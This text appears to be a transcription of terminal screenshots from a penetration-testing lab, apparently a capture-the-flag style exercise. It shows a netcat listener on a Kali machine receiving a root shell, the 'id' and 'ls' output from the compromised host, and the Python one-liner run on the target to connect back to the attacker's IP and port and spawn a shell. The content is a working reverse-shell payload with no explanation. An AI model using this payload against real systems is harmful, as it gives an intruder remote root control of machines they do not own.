 ┌──(kali㉿kali)-[~/bhpt/reverseshell]
└─$ nc -nlvp 9001
listening on [any] 9001 ...
connect to [10.8.0.207] from (UNKNOWN) [172.31.198.150] 36982
# id
id
uid=0(root) gid=0(root) groups=0(root)
# ls
ls
reverseshell
snap-private-tmp
systemd-private-dbc91199c6824da7b1eff7bbe346e7f9-apache2.service-BYO6Qc
systemd-private-dbc91199c6824da7b1eff7bbe346e7f9-chrony.service-NWZrjt
systemd-private-dbc91199c6824da7b1eff7bbe346e7f9-systemd-logind.service-q1npVH
systemd-private-dbc91199c6824da7b1eff7bbe346e7f9-systemd-resolved.service-BfiQNb
#
root@ip-172-31-198-150:/tmp# export RHOST="10.8.0.207";export RPORT=9001;python3 -c 'import sys,socket,os
,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) fo
r fd in (0,1,2)];pty.spawn("sh")'